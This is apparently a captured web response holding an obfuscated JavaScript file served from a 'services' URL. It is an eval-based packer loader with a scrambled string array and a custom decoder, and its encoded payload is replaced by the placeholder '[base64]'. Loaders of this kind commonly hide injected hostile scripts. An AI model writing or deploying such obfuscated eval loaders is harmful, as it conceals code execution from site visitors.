

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1792
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"ItzWXapAH",49,4,59))